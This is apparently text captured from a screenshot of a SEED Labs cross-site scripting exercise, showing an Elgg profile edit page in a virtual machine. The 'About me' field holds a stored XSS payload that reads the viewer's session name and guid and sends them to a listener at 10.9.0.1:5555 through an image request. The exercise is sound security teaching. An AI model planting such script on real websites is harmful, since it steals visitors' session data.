 seed_ubuntu (doing lab-1 main) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser Sep 16 11:24
Edit profile : Elgg For SEE Facebook SS lab 2 - Google Docs Cross Site Scripting (XSS)
www.seed-server.com/profile/samy/edit
Edit profile
Display name
Samy
Window Snip
About me
Embed content Visual editor
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp __'elgg'_ts
//and Security Token __'elgg'_token
var userName = "&name=" + elgg.session.user.name;
var guid = "&guid=" + elgg.session.user.guid;
document.write("<img src=http://10.9.0.1:5555?c=" + escape(userName) + " >");
}
</script>
Public
Brief description
Public
Location
Public
Interests
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Right Ctrl